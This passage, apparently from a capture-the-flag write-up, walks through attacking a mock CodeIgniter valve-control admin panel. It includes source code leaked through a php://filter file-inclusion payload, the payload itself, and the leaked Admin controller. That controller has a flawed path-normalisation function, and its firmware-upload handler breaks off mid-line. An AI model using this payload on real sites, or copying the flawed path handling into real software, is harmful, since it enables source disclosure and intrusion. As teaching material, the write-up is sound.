</div>\nPD9waHAKLyoqCiAqIENvZGVJZ25pdGVyCiAqCiAqIEFuIG9wZW4gc291cmNlIGFwcGxpY2F0aW9uIGRldmVsb3BtZW50IGZyYW1ld29yayBmb3IgUEhQCiAqCiAqIFRoaXMgY29udGVudCBpcyByZWxlYXNlZCB1bmRlciB0aGUgTUlUIExpY2Vuc2UgKE1JVCkKICoKICogQ29weXJpZ2h0IChjKSAyMDE0IC0gMjAxOSwgQnJpdGlzaCBDb2x1bWJpYSBJbnN0aXR1dGUgb2YgVGVjaG5vbG9neQogKgogKiBQZXJtaXNzaW9uIGlzIGhlcmVieSBncmFudGVkLCBmcmVlIG9mIGNoYXJnZSwgdG8gYW55IHBlcnNvbiBvYnRhaW5pbmcgYSBjb3B5CiAqIG9mIHRoaXMgc29mdHdhcmUgYW5kIGFzc29jaWF0ZWQgZG9jdW1lbnRhdGlvbiBmaWxlcyAodGhlICJTb2Z0d2FyZSIpLCB0byBkZWFsCiAqIGluIHRoZSBTb2Z0d2FyZSB3aXRob3V0IHJlc3RyaWN0aW9uLCBpbmNsdWRpbmcgd2l0aG91dCBsaW1pdGF0aW9uIHRoZSByaWdodHMKICogdG8gdXNlLCBjb3B5LCBtb2RpZnksIG1lcmdlLCBwdWJsaXNoLCBkaXN0cmlidXRlLCBzdWJsaWNlbnNlLCBhbmQvb3Igc2VsbAogKiBjb3BpZXMgb2YgdGhlIFNvZnR3YXJlLCBhbmQgdG8gcGVybWl0IHBlcnNvbnMgdG8gd2hvbSB0aGUgU29mdHdhcmUgaXMKICogZnVybmlzaGVkIHRvIGRvIHNvLCBzdWJqZWN0IHRvIHRoZSBmb2xsb3dpbmcgY29uZGl0aW9uczoKICoKICogVGhlIGFib3ZlIGNvcHlyaWdodCBub3RpY2UgYW5kIHRoaXMgcGVybWlzc2lvbiBub3RpY2Ugc2hhbGwgYmUgaW5jbHVkZWQgaW4KICogYWxsIGNvcGllcyBvciBzdWJzdGFudGlhbCBwb3J0aW9ucyBvZiB0aGUgU29mdHdhcmUuCiAqCiAqIFRIRSBTT0ZUV0FSRSBJUyBQUk9WSURFRCAiQVMgSVMiLCBXSVRIT1VUIFdBUlJBTlRZIE9GIEFOWSBLSU5ELCBFWFBSRVNTIE9SCiAqIElNUExJRUQsIElOQ0xVRElORyBCVVQgTk9UIExJTUlURUQgVE8gVEhFIFdBUlJBTlRJRVMgT0YgTUVSQ0hBTlRBQklMSVRZLAogKiBGSVRORVNTIEZPUiBBIFBBUlRJQ1VMQVIgUFVSUE9TRSBBTkQgTk9OSU5GUklOR0VNRU5ULiBJTiBOTyBFVkVOVCBTSEFMTCBUSEUKICogQVVUSE9SUyBPUiBDT1BZUklHSFQgSE9MREVSUyBCRSBMSUFCTEUgRk9SIEFOWSBDTEFJTSwgREFNQUdFUyBPUiBPVEhFUgogKiBMSUFCSUxJVFksIFdIRVRIRVIgSU4gQU4gQUNUSU9OIE9GIENPTlRSQUNULCBUT1JUIE9SIE9USEVSV0lTRSwgQVJJU0lORyBGUk9NLAogKiBPVVQgT0YgT1IgSU4gQ09OTkVDVElPTiBXSVRIIFRIRSBTT0ZUV0FSRSBPUiBUSEUgVVNFIE9SIE9USEVSIERFQUxJTkdTIElOCiAqIFRIRSBTT0ZUV0FSRS4KICoKICogQHBhY2thZ2UJQ29kZUlnbml0ZXIKICogQGF1dGhvcglFbGxpc0xhYiBEZXYgVGVhbQogKiBAY29weXJpZ2h0CUNvcHlyaWdodCAoYykgMjAwOCAtIDIwMTQsIEVsbGlzTGFiLCBJbmMuIChodHRwczovL2VsbGlzbGFiLmNvbS8pCiAqIEBjb3B5cmlnaHQJQ29weXJpZ2h0IChjKSAyMDE0IC0gMjAxOSwgQnJpdGlzaCBDb2x1bWJpYSBJbnN0aXR1dGUgb2YgVGVjaG5vbG9neSAoaHR0cHM6Ly9iY2l0LmNhLykKICogQGxpY2Vuc2UJaHR0cHM6Ly9vcGVuc291cmNlLm9yZy9saWNlbnNlcy9NSVQJTUlUIExpY2Vuc2UKICogQGxpbmsJaHR0cHM6Ly9jb2RlaWduaXRlci5jb20KICogQHNpbmNlCVZlcnNpb24gMS4wLjAKICogQGZpbGVzb3VyY2UKICovCgovKgogKi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQogKiBBUFBMSUNBVElPTiBFTlZJUk9OTUVOVAogKi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQogKgogKiBZb3UgY2FuIGxvYWQgZGlmZmVyZW50IGNvbmZpZ3VyYXRpb25zIGRlcGVuZGluZyBvbiB5b3VyCiAqIGN1cnJlbnQgZW52aXJvbm1lbnQuIFNldHRpbmcgdGhlIGVudmlyb25tZW50IGFsc28gaW5mbHVlbmNlcwogKiB0aGluZ3MgbGlrZSBsb2dnaW5nIGFuZCBlcnJvciByZXBvcnRpbmcuCiAqCiAqIFRoaXMgY2FuIGJlIHNldCB0byBhbnl0aGluZywgYnV0IGRlZmF1bHQgdXNhZ2UgaXM6CiAqCiAqICAgICBkZXZlbG9wbWVudAogKiAgICAgdGVzdGluZwogKiAgICAgcHJvZHVjdGlvbgogKgogKiBOT1RFOiBJZiB5b3UgY2hhbmdlIHRoZXNlLCBhbHNvIGNoYW5nZSB0aGUgZXJyb3JfcmVwb3J0aW5nKCkgY29kZSBiZWxvdwogKi8KCWRlZmluZSgnRU5WSVJPTk1FTlQnLCBpc3NldCgkX1NFUlZFUlsnQ0lfRU5WJ10pID8gJF9TRVJWRVJbJ0NJX0VOViddIDogJ2RldmVsb3BtZW50Jyk7CgovKgogKi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQogKiBFUlJPUiBSRVBPUlRJTkcKICotLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0KICoKICogRGlmZmVyZW50IGVudmlyb25tZW50cyB3aWxsIHJlcXVpcmUgZGlmZmVyZW50IGxldmVscyBvZiBlcnJvciByZXBvcnRpbmcuCiAqIEJ5IGRlZmF1bHQgZGV2ZWxvcG1lbnQgd2lsbCBzaG93IGVycm9ycyBidXQgdGVzdGluZyBhbmQgbGl2ZSB3aWxsIGhpZGUgdGhlbS4KICovCnN3aXRjaCAoRU5WSVJPTk1FTlQpCnsKCWNhc2UgJ2RldmVsb3BtZW50JzoKCQllcnJvcl9yZXBvcnRpbmcoLTEpOwoJCWluaV9zZXQoJ2Rpc3BsYXlfZXJyb3JzJywgMSk7CglicmVhazsKCgljYXNlICd0ZXN0aW5nJzoKCWNhc2UgJ3Byb2R1Y3Rpb24nOgoJCWluaV9zZXQoJ2Rpc3BsYXlfZXJyb3JzJywgMCk7CgkJaWYgKHZlcnNpb25fY29tcGFyZShQSFBfVkVSU0lPTiwgJzUuMycsICc+PScpKQoJCXsKCQkJZXJyb3JfcmVwb3J0aW5nKEVfQUxMICYgfkVfTk9USUNFICYgfkVfREVQUkVDQVRFRCAmIH5FX1NUUklDVCAmIH5FX1VTRVJfTk9USUNFICYgfkVfVVNFUl9ERVBSRUNBVEVEKTsKCQl9CgkJZWxzZQoJCXsKCQkJZXJyb3JfcmVwb3J0aW5nKEVfQUxMICYgfkVfTk9USUNFICYgfkVfU1RSSUNUICYgfkVfVVNFUl9OT1RJQ0UpOwoJCX0KCWJyZWFrOwoKCWRlZmF1bHQ6CgkJaGVhZGVyKCdIVFRQLzEuMSA1MDMgU2VydmljZSBVbmF2YWlsYWJsZS4nLCBUUlVFLCA1MDMpOwoJCWVjaG8gJ1RoZSBhcHBsaWNhdGlvbiBlbnZpcm9ubWVudCBpcyBub3Qgc2V0IGNvcnJlY3RseS4nOwoJCWV4aXQoMSk7IC8vIEVYSVRfRVJST1IKfQoKLyoKICotLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0KICogU1lTVEVNIERJUkVDVE9SWSBOQU1FCiAqLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tCiAqCiAqIFRoaXMgdmFyaWFibGUgbXVzdCBjb250YWluIHRoZSBuYW1lIG9mIHlvdXIgInN5c3RlbSIgZGlyZWN0b3J5LgogKiBTZXQgdGhlIHBhdGggaWYgaXQgaXMgbm90IGluIHRoZSBzYW1lIGRpcmVjdG9yeSBhcyB0aGlzIGZpbGUuCiAqLwoJJHN5c3RlbV9wYXRoID0gJ3N5c3RlbSc7CgovKgogKi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQogKiBBUFBMSUNBVElPTiBESVJFQ1RPUlkgTkFNRQogKi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQogKgogKiBJZiB5b3Ugd2FudCB0aGlzIGZyb250IGNvbnRyb2xsZXIgdG8gdXNlIGEgZGlmZmVyZW50ICJhcHBsaWNhdGlvbiIKICogZGlyZWN0b3J5IHRoYW4gdGhlIGRlZmF1bHQgb25lIHlvdSBjYW4gc2V0IGl0cyBuYW1lIGhlcmUuIFRoZSBkaXJlY3RvcnkKICogY2FuIGFsc28gYmUgcmVuYW1lZCBvciByZWxvY2F0ZWQgYW55d2hlcmUgb24geW91ciBzZXJ2ZXIuIElmIHlvdSBkbywKICogdXNlIGFuIGFic29sdXRlIChmdWxsKSBzZXJ2ZXIgcGF0aC4KICogRm9yIG1vcmUgaW5mbyBwbGVhc2Ugc2VlIHRoZSB1c2VyIGd1aWRlOgogKgogKiBodHRwczovL2NvZGVpZ25pdGVyLmNvbS91c2VyX2d1aWRlL2dlbmVyYWwvbWFuYWdpbmdfYXBwcy5odG1sCiAqCiAqIE5PIFRSQUlMSU5HIFNMQVNIIQogKi8KCSRhcHBsaWNhdGlvbl9mb2xkZXIgPSAnYXBwbGljYXRpb24nOwoKLyoKICotLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0KICogVklFVyBESVJFQ1RPUlkgTkFNRQogKi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQogKgogKiBJZiB5b3Ugd2FudCB0byBtb3ZlIHRoZSB2aWV3IGRpcmVjdG9yeSBvdXQgb2YgdGhlIGFwcGxpY2F0aW9uCiAqIGRpcmVjdG9yeSwgc2V0IHRoZSBwYXRoIHRvIGl0IGhlcmUuIFRoZSBkaXJlY3RvcnkgY2FuIGJlIHJlbmFtZWQKICogYW5kIHJlbG9jYXRlZCBhbnl3aGVyZSBvbiB5b3VyIHNlcnZlci4gSWYgYmxhbmssIGl0IHdpbGwgZGVmYXVsdAogKiB0byB0aGUgc3RhbmRhcmQgbG9jYXRpb24gaW5zaWRlIHlvdXIgYXBwbGljYXRpb24gZGlyZWN0b3J5LgogKiBJZiB5b3UgZG8gbW92ZSB0aGlzLCB1c2UgYW4gYWJzb2x1dGUgKGZ1bGwpIHNlcnZlciBwYXRoLgogKgogKiBOTyBUUkFJTElORyBTTEFTSCEKICovCgkkdmlld19mb2xkZXIgPSAnJzsKCgovKgogKiAtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQogKiBERUZBVUxUIENPTlRST0xMRVIKICogLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0KICoKICogTm9ybWFsbHkgeW91IHdpbGwgc2V0IHlvdXIgZGVmYXVsdCBjb250cm9sbGVyIGluIHRoZSByb3V0ZXMucGhwIGZpbGUuCiAqIFlvdSBjYW4sIGhvd2V2ZXIsIGZvcmNlIGEgY3VzdG9tIHJvdXRpbmcgYnkgaGFyZC1jb2RpbmcgYQogKiBzcGVjaWZpYyBjb250cm9sbGVyIGNsYXNzL2Z1bmN0aW9uIGhlcmUuIEZvciBtb3N0IGFwcGxpY2F0aW9ucywgeW91CiAqIFdJTEwgTk9UIHNldCB5b3VyIHJvdXRpbmcgaGVyZSwgYnV0IGl0J3MgYW4gb3B0aW9uIGZvciB0aG9zZQogKiBzcGVjaWFsIGluc3RhbmNlcyB3aGVyZSB5b3UgbWlnaHQgd2FudCB0byBvdmVycmlkZSB0aGUgc3RhbmRhcmQKICogcm91dGluZyBpbiBhIHNwZWNpZmljIGZyb250IGNvbnRyb2xsZXIgdGhhdCBzaGFyZXMgYSBjb21tb24gQ0kgaW5zdGFsbGF0aW9uLgogKgogKiBJTVBPUlRBTlQ6IElmIHlvdSBzZXQgdGhlIHJvdXRpbmcgaGVyZSwgTk8gT1RIRVIgY29udHJvbGxlciB3aWxsIGJlCiAqIGNhbGxhYmxlLiBJbiBlc3NlbmNlLCB0aGlzIHByZWZlcmVuY2UgbGltaXRzIHlvdXIgYXBwbGljYXRpb24gdG8gT05FCiAqIHNwZWNpZmljIGNvbnRyb2xsZXIuIExlYXZlIHRoZSBmdW5jdGlvbiBuYW1lIGJsYW5rIGlmIHlvdSBuZWVkCiAqIHRvIGNhbGwgZnVuY3Rpb25zIGR5bmFtaWNhbGx5IHZpYSB0aGUgVVJJLgogKgogKiBVbi1jb21tZW50IHRoZSAkcm91dGluZyBhcnJheSBiZWxvdyB0byB1c2UgdGhpcyBmZWF0dXJlCiAqLwoJLy8gVGhlIGRpcmVjdG9yeSBuYW1lLCByZWxhdGl2ZSB0byB0aGUgImNvbnRyb2xsZXJzIiBkaXJlY3RvcnkuICBMZWF2ZSBibGFuawoJLy8gaWYgeW91ciBjb250cm9sbGVyIGlzIG5vdCBpbiBhIHN1Yi1kaXJlY3Rvcnkgd2l0aGluIHRoZSAiY29udHJvbGxlcnMiIG9uZQoJLy8gJHJvdXRpbmdbJ2RpcmVjdG9yeSddID0gJyc7CgoJLy8gVGhlIGNvbnRyb2xsZXIgY2xhc3MgZmlsZSBuYW1lLiAgRXhhbXBsZTogIG15Y29udHJvbGxlcgoJLy8gJHJvdXRpbmdbJ2NvbnRyb2xsZXInXSA9ICcnOwoKCS8vIFRoZSBjb250cm9sbGVyIGZ1bmN0aW9uIHlvdSB3aXNoIHRvIGJlIGNhbGxlZC4KCS8vICRyb3V0aW5nWydmdW5jdGlvbiddCT0gJyc7CgoKLyoKICogLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQogKiAgQ1VTVE9NIENPTkZJRyBWQUxVRVMKICogLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQogKgogKiBUaGUgJGFzc2lnbl90b19jb25maWcgYXJyYXkgYmVsb3cgd2lsbCBiZSBwYXNzZWQgZHluYW1pY2FsbHkgdG8gdGhlCiAqIGNvbmZpZyBjbGFzcyB3aGVuIGluaXRpYWxpemVkLiBUaGlzIGFsbG93cyB5b3UgdG8gc2V0IGN1c3RvbSBjb25maWcKICogaXRlbXMgb3Igb3ZlcnJpZGUgYW55IGRlZmF1bHQgY29uZmlnIHZhbHVlcyBmb3VuZCBpbiB0aGUgY29uZmlnLnBocCBmaWxlLgogKiBUaGlzIGNhbiBiZSBoYW5keSBhcyBpdCBwZXJtaXRzIHlvdSB0byBzaGFyZSBvbmUgYXBwbGljYXRpb24gYmV0d2VlbgogKiBtdWx0aXBsZSBmcm9udCBjb250cm9sbGVyIGZpbGVzLCB3aXRoIGVhY2ggZmlsZSBjb250YWluaW5nIGRpZmZlcmVudAogKiBjb25maWcgdmFsdWVzLgogKgogKiBVbi1jb21tZW50IHRoZSAkYXNzaWduX3RvX2NvbmZpZyBhcnJheSBiZWxvdyB0byB1c2UgdGhpcyBmZWF0dXJlCiAqLwoJLy8gJGFzc2lnbl90b19jb25maWdbJ25hbWVfb2ZfY29uZmlnX2l0ZW0nXSA9ICd2YWx1ZSBvZiBjb25maWcgaXRlbSc7CgoKCi8vIC0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tCi8vIEVORCBPRiBVU0VSIENPTkZJR1VSQUJMRSBTRVRUSU5HUy4gIERPIE5PVCBFRElUIEJFTE9XIFRISVMgTElORQovLyAtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQoKLyoKICogLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tCiAqICBSZXNvbHZlIHRoZSBzeXN0ZW0gcGF0aCBmb3IgaW5jcmVhc2VkIHJlbGlhYmlsaXR5CiAqIC0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQogKi8KCgkvLyBTZXQgdGhlIGN1cnJlbnQgZGlyZWN0b3J5IGNvcnJlY3RseSBmb3IgQ0xJIHJlcXVlc3RzCglpZiAoZGVmaW5lZCgnU1RESU4nKSkKCXsKCQljaGRpcihkaXJuYW1lKF9fRklMRV9fKSk7Cgl9CgoJaWYgKCgkX3RlbXAgPSByZWFscGF0aCgkc3lzdGVtX3BhdGgpKSAhPT0gRkFMU0UpCgl7CgkJJHN5c3RlbV9wYXRoID0gJF90ZW1wLkRJUkVDVE9SWV9TRVBBUkFUT1I7Cgl9CgllbHNlCgl7CgkJLy8gRW5zdXJlIHRoZXJlJ3MgYSB0cmFpbGluZyBzbGFzaAoJCSRzeXN0ZW1fcGF0aCA9IHN0cnRyKAoJCQlydHJpbSgkc3lzdGVtX3BhdGgsICcvXFwnKSwKCQkJJy9cXCcsCgkJCURJUkVDVE9SWV9TRVBBUkFUT1IuRElSRUNUT1JZX1NFUEFSQVRPUgoJCSkuRElSRUNUT1JZX1NFUEFSQVRPUjsKCX0KCgkvLyBJcyB0aGUgc3lzdGVtIHBhdGggY29ycmVjdD8KCWlmICggISBpc19kaXIoJHN5c3RlbV9wYXRoKSkKCXsKCQloZWFkZXIoJ0hUVFAvMS4xIDUwMyBTZXJ2aWNlIFVuYXZhaWxhYmxlLicsIFRSVUUsIDUwMyk7CgkJZWNobyAnWW91ciBzeXN0ZW0gZm9sZGVyIHBhdGggZG9lcyBub3QgYXBwZWFyIHRvIGJlIHNldCBjb3JyZWN0bHkuIFBsZWFzZSBvcGVuIHRoZSBmb2xsb3dpbmcgZmlsZSBhbmQgY29ycmVjdCB0aGlzOiAnLnBhdGhpbmZvKF9fRklMRV9fLCBQQVRISU5GT19CQVNFTkFNRSk7CgkJZXhpdCgzKTsgLy8gRVhJVF9DT05GSUcKCX0KCi8qCiAqIC0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0KICogIE5vdyB0aGF0IHdlIGtub3cgdGhlIHBhdGgsIHNldCB0aGUgbWFpbiBwYXRoIGNvbnN0YW50cwogKiAtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tCiAqLwoJLy8gVGhlIG5hbWUgb2YgVEhJUyBmaWxlCglkZWZpbmUoJ1NFTEYnLCBwYXRoaW5mbyhfX0ZJTEVfXywgUEFUSElORk9fQkFTRU5BTUUpKTsKCgkvLyBQYXRoIHRvIHRoZSBzeXN0ZW0gZGlyZWN0b3J5CglkZWZpbmUoJ0JBU0VQQVRIJywgJHN5c3RlbV9wYXRoKTsKCgkvLyBQYXRoIHRvIHRoZSBmcm9udCBjb250cm9sbGVyICh0aGlzIGZpbGUpIGRpcmVjdG9yeQoJZGVmaW5lKCdGQ1BBVEgnLCBkaXJuYW1lKF9fRklMRV9fKS5ESVJFQ1RPUllfU0VQQVJBVE9SKTsKCgkvLyBOYW1lIG9mIHRoZSAic3lzdGVtIiBkaXJlY3RvcnkKCWRlZmluZSgnU1lTRElSJywgYmFzZW5hbWUoQkFTRVBBVEgpKTsKCgkvLyBUaGUgcGF0aCB0byB0aGUgImFwcGxpY2F0aW9uIiBkaXJlY3RvcnkKCWlmIChpc19kaXIoJGFwcGxpY2F0aW9uX2ZvbGRlcikpCgl7CgkJaWYgKCgkX3RlbXAgPSByZWFscGF0aCgkYXBwbGljYXRpb25fZm9sZGVyKSkgIT09IEZBTFNFKQoJCXsKCQkJJGFwcGxpY2F0aW9uX2ZvbGRlciA9ICRfdGVtcDsKCQl9CgkJZWxzZQoJCXsKCQkJJGFwcGxpY2F0aW9uX2ZvbGRlciA9IHN0cnRyKAoJCQkJcnRyaW0oJGFwcGxpY2F0aW9uX2ZvbGRlciwgJy9cXCcpLAoJCQkJJy9cXCcsCgkJCQlESVJFQ1RPUllfU0VQQVJBVE9SLkRJUkVDVE9SWV9TRVBBUkFUT1IKCQkJKTsKCQl9Cgl9CgllbHNlaWYgKGlzX2RpcihCQVNFUEFUSC4kYXBwbGljYXRpb25fZm9sZGVyLkRJUkVDVE9SWV9TRVBBUkFUT1IpKQoJewoJCSRhcHBsaWNhdGlvbl9mb2xkZXIgPSBCQVNFUEFUSC5zdHJ0cigKCQkJdHJpbSgkYXBwbGljYXRpb25fZm9sZGVyLCAnL1xcJyksCgkJCScvXFwnLAoJCQlESVJFQ1RPUllfU0VQQVJBVE9SLkRJUkVDVE9SWV9TRVBBUkFUT1IKCQkpOwoJfQoJZWxzZQoJewoJCWhlYWRlcignSFRUUC8xLjEgNTAzIFNlcnZpY2UgVW5hdmFpbGFibGUuJywgVFJVRSwgNTAzKTsKCQllY2hvICdZb3VyIGFwcGxpY2F0aW9uIGZvbGRlciBwYXRoIGRvZXMgbm90IGFwcGVhciB0byBiZSBzZXQgY29ycmVjdGx5LiBQbGVhc2Ugb3BlbiB0aGUgZm9sbG93aW5nIGZpbGUgYW5kIGNvcnJlY3QgdGhpczogJy5TRUxGOwoJCWV4aXQoMyk7IC8vIEVYSVRfQ09ORklHCgl9CgoJZGVmaW5lKCdBUFBQQVRIJywgJGFwcGxpY2F0aW9uX2ZvbGRlci5ESVJFQ1RPUllfU0VQQVJBVE9SKTsKCgkvLyBUaGUgcGF0aCB0byB0aGUgInZpZXdzIiBkaXJlY3RvcnkKCWlmICggISBpc3NldCgkdmlld19mb2xkZXJbMF0pICYmIGlzX2RpcihBUFBQQVRILid2aWV3cycuRElSRUNUT1JZX1NFUEFSQVRPUikpCgl7CgkJJHZpZXdfZm9sZGVyID0gQVBQUEFUSC4ndmlld3MnOwoJfQoJZWxzZWlmIChpc19kaXIoJHZpZXdfZm9sZGVyKSkKCXsKCQlpZiAoKCRfdGVtcCA9IHJlYWxwYXRoKCR2aWV3X2ZvbGRlcikpICE9PSBGQUxTRSkKCQl7CgkJCSR2aWV3X2ZvbGRlciA9ICRfdGVtcDsKCQl9CgkJZWxzZQoJCXsKCQkJJHZpZXdfZm9sZGVyID0gc3RydHIoCgkJCQlydHJpbSgkdmlld19mb2xkZXIsICcvXFwnKSwKCQkJCScvXFwnLAoJCQkJRElSRUNUT1JZX1NFUEFSQVRPUi5ESVJFQ1RPUllfU0VQQVJBVE9SCgkJCSk7CgkJfQoJfQoJZWxzZWlmIChpc19kaXIoQVBQUEFUSC4kdmlld19mb2xkZXIuRElSRUNUT1JZX1NFUEFSQVRPUikpCgl7CgkJJHZpZXdfZm9sZGVyID0gQVBQUEFUSC5zdHJ0cigKCQkJdHJpbSgkdmlld19mb2xkZXIsICcvXFwnKSwKCQkJJy9cXCcsCgkJCURJUkVDVE9SWV9TRVBBUkFUT1IuRElSRUNUT1JZX1NFUEFSQVRPUgoJCSk7Cgl9CgllbHNlCgl7CgkJaGVhZGVyKCdIVFRQLzEuMSA1MDMgU2VydmljZSBVbmF2YWlsYWJsZS4nLCBUUlVFLCA1MDMpOwoJCWVjaG8gJ1lvdXIgdmlldyBmb2xkZXIgcGF0aCBkb2VzIG5vdCBhcHBlYXIgdG8gYmUgc2V0IGNvcnJlY3RseS4gUGxlYXNlIG9wZW4gdGhlIGZvbGxvd2luZyBmaWxlIGFuZCBjb3JyZWN0IHRoaXM6ICcuU0VMRjsKCQlleGl0KDMpOyAvLyBFWElUX0NPTkZJRwoJfQoKCWRlZmluZSgnVklFV1BBVEgnLCAkdmlld19mb2xkZXIuRElSRUNUT1JZX1NFUEFSQVRPUik7CgovKgogKiAtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQogKiBMT0FEIFRIRSBCT09UU1RSQVAgRklMRQogKiAtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQogKgogKiBBbmQgYXdheSB3ZSBnby4uLgogKi8KcmVxdWlyZV9vbmNlIEJBU0VQQVRILidjb3JlL0NvZGVJZ25pdGVyLnBocCc7Cg==<div class=\"page-header\">\n <h1>\n<div style=\"border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;\">\n\n<h4>A PHP Error was encountered</h4>\n\n<p>Severity: Warning</p>\n<p>Message: Undefined variable $statetitle</p>\n<p>Filename: views/state.php\n...snip\n\n```\n\n3. You can now see that the application uses codeigniter and figure out which page maps to the admin panel upload form (`lang=php://filter/convert.base64-encode/resource=application/controllers/Admin`)\n4. The source code is:\n\n```php\n<?php\ndefined('BASEPATH') OR exit('No direct script access allowed');\n\nclass Admin extends CI_Controller {\n\n\tpublic function index()\n\t{\n\t\t$this->load->view('admin_view');\n\t}\n\n\n\tpublic function __construct()\n\t {\n\t\tparent::__construct();\n\t\t$this->load->library('session');\n\t\t$this->load->helper('cookie');\n\n\t\tif(!$this->session->userdata(\"admin\"))\n\t\t{\n\t\t\theader(\"Location: \" . base_url());\n\t\t}\n\t }\n\t\n\tpublic function view_conf()\n\t{\n\t\t$basedir = \"/app/private/firmware_updates/\";\n\t\t$dirs = array_filter(glob($basedir . \"*\", GLOB_ONLYDIR));\n\t\tfor($i = 0; $i<sizeof($dirs); $i++)\n\t\t{\n\t\t\t$dir = $dirs[$i];\n\t\t\t$numfiles = sizeof(glob($dir . \"/*\"));\n\t\t\t$filename = substr($dirs[$i], strlen($basedir));\n\n\t\t\t$dirs[$i] = [\"timestamp\" => explode(\"-\", $filename)[1], \"numfiles\" => $numfiles]; \n\t\t}\n\t\t$data = array();\n\t\t$data[\"updates\"] = $dirs;\n\t\t$this->load->view(\"admin_history\", $data);\n\t}\n\tpublic function valve_control()\n\t{\n\t\t\n\t\t$data = [];\n\t\t$data[\"valves\"] = $this->getRandomData();\n\t\t$this->load->view(\"admin_control\", $data);\n\t}\n\n\tpublic function control_api()\n\t{\n\t\tif(rand(1, 10) > 5)\n\t\t{\n\t\t\t$this->output->set_output(\"ERROR\");\n\t\t}\n\t\t$this->output->set_output(\"OK\");\n\t}\n\n\tpublic function update()\n\t{\n\t\t$this->load->view(\"admin_upload\");\n\t}\n\n\tpublic function getRandomData()\n\t{\n\t\t$data = array();\n\t\tfor($i = 0; $i<27; $i++)\n\t\t{\n\t\t\t$data[$i] = array(\"name\"=>\"Valve \" . $i, \"pressure\"=> rand(48, 100), \"state\"=>(rand(0, 1) == 1 ? \"OPEN\" : \"CLOSE\"));\n\t\t}\n\n\t\treturn $data;\n\t}\n\n\tprivate function normalizePath($path)\n\t{\n\t\t$parts = array();// Array to build a new path from the good parts\n\t\t$path = str_replace('\\\\', '/', $path);// Replace backslashes with forwardslashes\n\t\t$path = preg_replace('/\\/+/', '/', $path);// Combine multiple slashes into a single slash\n\t\t$segments = explode('/', $path);// Collect path segments\n\t\t$test = '';// Initialize testing variable\n\t\tforeach($segments as $segment)\n\t\t{\n\t\t\tif($segment != '.')\n\t\t\t{\n\t\t\t\t$test = array_pop($parts);\n\t\t\t\tif(is_null($test))\n\t\t\t\t\t$parts[] = $segment;\n\t\t\t\telse if($segment == '..')\n\t\t\t\t{\n\t\t\t\t\tif($test == '..')\n\t\t\t\t\t\t$parts[] = $test;\n\t\n\t\t\t\t\tif($test == '..' || $test == '')\n\t\t\t\t\t\t$parts[] = $segment;\n\t\t\t\t}\n\t\t\t\telse\n\t\t\t\t{\n\t\t\t\t\t$parts[] = $test;\n\t\t\t\t\t$parts[] = $segment;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\treturn implode('/', $parts);\n\t}\n\tpublic function update_api()\n\t{\n\t\tini_set('display_errors', 1);\n\t\tini_set('display_startup_errors', 1);\n\t\terror_reporting(E_ALL);\n\n\t\t$date = date('Ymdhis');\n\t\t$basedir = 